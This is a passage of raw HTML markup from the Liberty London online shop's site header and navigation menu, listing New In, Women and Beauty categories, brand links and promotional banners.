    <div class="country-selector globale-selector">
        


<span class="btn">
GB/GBP
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="GB"></div>


    </div>


        </div>
    </div>

    <div class="nav-container">
        
        <nav aria-label="main-menu" class="global-navigation d-flex flex-column flex-lg-row justify-content-between justify-content-lg-start">
            <div class="brand d-none d-lg-flex">
                
                    <a class="logo-home d-none d-md-flex" href="/uk/home" title="Homepage" tabindex="1">
                        


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="160" height="25.7" viewBox="0 0 220 35.336">
<title>Liberty</title>
<path d="M135.082.681H119.774l.333,16.806-.334,17.168h5.493l-.335-13.406,5.262,0a5.107,5.107,0,0,1,4.449,2.069,82.341,82.341,0,0,1,6.637,11.338h6.5Q143.226,27.718,138.333,21c7.261-1.921,8.777-6.706,8.777-10.387,0-2.761-2.161-9.929-12.028-9.929m-10.15,16.806V4.422h10.15c4.372,0,7.356,2.39,7.356,6.249,0,4.245-3.344,6.816-7.356,6.816ZM178.794.681H151.245V4.827l11.361-.394V17.484l-.333,17.171h5.481l-.34-17.171V4.433l11.379.394Zm-69.368,27.8a18.935,18.935,0,0,1-8.966,2.751c-7.87,0-13.83-5.367-14.079-13.041l16.45.485V13.837l-16.08.511c1.441-6.148,6.841-10.3,13.7-10.3A9.829,9.829,0,0,1,106.879,6.4l3.574-3.315A16.758,16.758,0,0,0,100.321,0C89.408,0,81.438,7.444,81.438,17.7s7.97,17.636,18.883,17.636a23.828,23.828,0,0,0,11.847-3.084ZM0,.681.334,18.151l-.316,16.5h23.97V30.51L5.15,30.917V18.157L5.493.681Zm36.018,0H30.526l.334,16.994-.334,16.981h5.492L35.6,17.663Zm25.22,0H46.726l.334,16.8-.334,17.171,17.718,0A9.977,9.977,0,0,0,74.859,24.3a9.439,9.439,0,0,0-6.1-8.852,6.973,6.973,0,0,0,3.227-6.165c0-5.285-4.141-8.6-10.751-8.6M51.816,14.356V4.422h9.143c4.119,0,6.387,1.714,6.387,4.829,0,3.434-2.089,5.1-6.387,5.1Zm0,16.558V18.119h9.422c5.645,0,9.016,2.311,9.016,6.183,0,4.14-3.371,6.611-9.016,6.611ZM218.615.681H211.6L201.22,16.48,190.851.681H183.83l14.983,20.936-.338,13.038h5.492l-.341-13.038Zm-1.426,28.785A2.652,2.652,0,1,0,220,32.115a2.736,2.736,0,0,0-2.812-2.648" />
</svg>


                    </a>
                
            </div>

            <div class="main-menu d-flex justify-content-center" id="sg-navbar-collapse">
                











<div class="navbar col-12">
    
    <header class="navbar-header-m d-lg-none">
        <ul class="d-flex flex-row justify-content-start">
            <li class="account-link d-flex align-items-center js-mobile-header-customer-info">
                
            </li>
            <li class="wishlist-link d-flex align-items-center" data-action-url="/on/demandware.store/Sites-liberty-Site/default/Wishlist-AppTray">
                <div class="primary-actions">
                    <div class="wishlist-icon js-mobile-header-wishlist-icon">
                        
                    </div>
                </div>
            </li>
            <li class="search-link d-flex align-items-center">
                


<svg xmlns="http://www.w3.org/2000/svg" width="27" height="27" viewBox="0 0 27 27" role="button" class="icon">
<title>Search button</title>
<path d="M593.87,247.4a11.3,11.3,0,1,0-1.41,1.42l7.02,7.04,1.42-1.43Zm-8.68,2.07a9.3,9.3,0,1,1,9.29-9.3A9.3,9.3,0,0,1,585.19,249.47Z"
transform="translate(-573.9 -228.86)" />
</svg>


            </li>
            <li class="navicon d-flex d-lg-none justify-content-center align-items-center">
                <span></span>
            </li>
        </ul>
    </header>

    
    <div class="menu-group" role="navigation" aria-label="Shop categories" body-scroll-lock-ignore>
        <ul class="navbar-nav main-menu-swiper" role="menubar">
            
            
                
                    
                        
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/new-in/"
                                    id="wc_dept_new-in" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="New In">
                                        <span>New In</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/new-in/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all New In"
            tabindex="-1">New In</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/new-in/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all New In" data-category-name="New In">
                        <span class="d-block">Shop all
                            New In</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_new-in" id="wc_dept_new-in_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="New In Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="New In">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=new-in_category">
                        <a href="/uk/department/new-in/shop-by-category/" id="new-in_category"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop by Category">
                            <span class="d-block">Shop by Category</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/new-in/shop-by-category/women/" class="d-none">Women</a>
                                
                                    <a href="/uk/department/new-in/shop-by-category/jewellery/" class="d-none">Jewellery</a>
                                
                                    <a href="/uk/department/new-in/shop-by-category/beauty/" class="d-none">Beauty</a>
                                
                                    <a href="/uk/department/new-in/shop-by-category/home/" class="d-none">Home</a>
                                
                                    <a href="/uk/department/new-in/shop-by-category/men/" class="d-none">Men</a>
                                
                                    <a href="/uk/department/new-in/shop-by-category/fabrics/" class="d-none">Fabrics</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=new-in_brands">
                        <a href="/uk/department/new-in/shop-by-brand/" id="new-in_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop by Brand">
                            <span class="d-block">Shop by Brand</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/new-in/shop-by-brand/astier-de-villatte/" class="d-none">Astier De Villatte</a>
                                
                                    <a href="/uk/department/new-in/shop-by-brand/bobbi-brown/" class="d-none">Bobbi Brown</a>
                                
                                    <a href="/uk/department/new-in/shop-by-brand/coach/" class="d-none">Coach</a>
                                
                                    <a href="/uk/department/new-in/shop-by-brand/coco-and-wolf/" class="d-none">Coco &amp; Wolf</a>
                                
                                    <a href="/uk/department/new-in/shop-by-brand/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/uk/department/new-in/shop-by-brand/toteme/" class="d-none">TOTEME</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=new-in_inspiration">
                        <a href="/uk/department/new-in/inspiration/" id="new-in_inspiration"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Inspiration">
                            <span class="d-block">Inspiration</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/new-in/inspiration/trending-home-refresh/" class="d-none">Trending: Home Refresh</a>
                                
                                    <a href="/uk/department/new-in/inspiration/for-the-love-of-jewellery/" class="d-none">For The Love of Jewellery</a>
                                
                                    <a href="/uk/department/new-in/inspiration/trending-the-perfect-match/" class="d-none">Trending: The Perfect Match</a>
                                
                                    <a href="/uk/department/new-in/inspiration/occasion/" class="d-none">Occasion</a>
                                
                                    <a href="/uk/department/new-in/inspiration/wallpaper-the-house-of-liberty/" class="d-none">Wallpaper: The House of Liberty</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a9faac2599aa9493bd0e3c73a1" -->
		<a href="https://www.libertylondon.com/uk/brands/w/wild-nutrition/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Wild Nutrition","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Wild Nutrition" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260115-Nav-Ad-New-In-Wild-Nutrition?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260115-Nav-Ad-New-In-Wild-Nutrition?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260115-Nav-Ad-New-In-Wild-Nutrition?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><span class="text-cta akzidenz-grotesk-pro-extended">Food-Grown, Research Backed</span><p class="heading akzidenz-grotesk-pro-light">Wild Nutrition</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/new-in/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all New In</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/women/"
                                    id="wc_dept_womenswear" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Women">
                                        <span>Women</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/women/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Women"
            tabindex="-1">Women</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/women/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Women" data-category-name="Women">
                        <span class="d-block">Shop all
                            Women</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_womenswear" id="wc_dept_womenswear_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Women Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Women">
            
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/women/featured/new-in/" id="womenswear_latest" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="New In">
                            <span class="d-block">New In</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=womenswear_clothing">
                        <a href="/uk/department/women/clothing/" id="womenswear_clothing"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Clothing">
                            <span class="d-block">Clothing</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/women/clothing/dresses/" class="d-none">Dresses</a>
                                
                                    <a href="/uk/department/women/clothing/coats-and-jackets/" class="d-none">Coats &amp; Jackets</a>
                                
                                    <a href="/uk/department/women/clothing/tops/" class="d-none">Tops</a>
                                
                                    <a href="/uk/department/women/clothing/knitwear/" class="d-none">Knitwear</a>
                                
                                    <a href="/uk/department/women/clothing/sleepwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/uk/department/women/clothing/trousers-and-shorts/" class="d-none">Trousers &amp; Shorts</a>
                                
                                    <a href="/uk/department/women/clothing/skirts/" class="d-none">Skirts</a>
                                
                                    <a href="/uk/department/women/clothing/jeans/" class="d-none">Jeans</a>
                                
                                    <a href="/uk/department/women/clothing/shoes/" class="d-none">Shoes</a>
                                
                                    <a href="/uk/department/women/clothing/swimwear/" class="d-none">Swimwear</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=womenswear_accessories">
                        <a href="/uk/department/women/accessories/" id="womenswear_accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Accessories">
                            <span class="d-block">Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/women/accessories/bags/" class="d-none">Bags</a>
                                
                                    <a href="/uk/department/women/accessories/scarves/" class="d-none">Scarves</a>
                                
                                    <a href="/uk/department/women/accessories/purses-and-pouches/" class="d-none">Purses &amp; Pouches</a>
                                
                                    <a href="/uk/department/women/accessories/sunglasses/" class="d-none">Sunglasses</a>
                                
                                    <a href="/uk/department/women/accessories/travel-accessories/" class="d-none">Travel Accessories</a>
                                
                                    <a href="/uk/department/women/accessories/hats-and-gloves/" class="d-none">Hats &amp; Gloves</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=womenswear_discover">
                        <a href="/uk/department/women/featured/" id="womenswear_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/women/discover/denim/" class="d-none">Denim</a>
                                
                                    <a href="/uk/department/women/featured/occasionwear/" class="d-none">Occasion</a>
                                
                                    <a href="/uk/department/women/featured/trending/" class="d-none">Trending: The Perfect Match</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=womenswear_brands">
                        <a href="/uk/department/women/brands/" id="womenswear_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/women/brands/ganni/" class="d-none">Ganni</a>
                                
                                    <a href="/uk/department/women/brands/liberty-accessories/" class="d-none">Liberty Accessories</a>
                                
                                    <a href="/uk/department/women/brands/liberty-clothing/" class="d-none">Liberty Clothing</a>
                                
                                    <a href="/uk/department/women/brands/loewe/" class="d-none">Loewe</a>
                                
                                    <a href="/uk/womenswear/brands/brand-7/" class="d-none">Max Mara</a>
                                
                                    <a href="/uk/department/women/brands/paloma-wool/" class="d-none">Paloma Wool</a>
                                
                                    <a href="/uk/department/women/brands/reformation/" class="d-none">Reformation</a>
                                
                                    <a href="/uk/department/women/brands/toteme-2/" class="d-none">Toteme</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="adde55a258b816626b835eb435" -->
		<style type="text/css">
/*Moved from Nav-footer CSS 260116*/
  .navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}


</style><a href="https://www.libertylondon.com/uk/department/featured/promotion-event/womens-promotion-event/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Up to 20% off Womens","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Up to 20% off Womens" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><span class="text-cta akzidenz-grotesk-pro-extended">The January Reset</span><p class="heading akzidenz-grotesk-pro-light">Up to 20% off Womens</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            


        </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/women/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Women</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/beauty/"
                                    id="wc_dept_beauty" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Beauty">
                                        <span>Beauty</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center full-width-links" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/beauty/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Beauty"
            tabindex="-1">Beauty</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/beauty/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Beauty" data-category-name="Beauty">
                        <span class="d-block">Shop all
                            Beauty</span>
                    </a>
                </li>

                
                
                    <li class="pinned-category">
                        <a href="/uk/beauty/featured/gift-sets/" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Beauty Gifts" data-category-name="Beauty Gifts">
                            <span class="d-block">Beauty Gifts</span>
                        </a>
                    </li>
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_beauty" id="wc_dept_beauty_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Beauty Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Beauty">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=beauty_discover">
                        <a href="/uk/department/beauty/featured/" id="beauty_discover"
